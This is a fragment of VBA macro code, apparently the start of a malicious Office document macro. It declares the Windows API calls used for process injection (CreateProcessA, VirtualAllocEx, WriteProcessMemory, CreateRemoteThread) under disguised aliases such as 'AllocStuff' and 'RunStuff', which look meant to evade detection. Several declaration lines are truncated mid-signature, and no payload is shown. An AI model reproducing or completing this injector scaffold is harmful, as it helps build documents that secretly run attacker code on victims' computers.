 1 Private Type PROCESS_INFORMATION
2 hProcess As Long
3 hThread As Long
4 dwProcessId As Long
5 dwThreadId As Long
6 End Type
7
8 Private Type STARTUPINFO
9 cb As Long
10 lpReserved As String
11 lpDesktop As String
12 lpTitle As String
13 dwX As Long
14 dwY As Long
15 dwXSize As Long
16 dwYSize As Long
17 dwXCountChars As Long
18 dwYCountChars As Long
19 dwFillAttribute As Long
20 dwFlags As Long
21 wShowWindow As Integer
22 cbReserved2 As Integer
23 lpReserved2 As Long
24 hStdInput As Long
25 hStdOutput As Long
26 hStdError As Long
27 End Type
28
29 #If VBA7 Then
30 Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long,
31 Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType
32 Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As L
33 Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any
34 #Else
35 Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lp
36 Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long,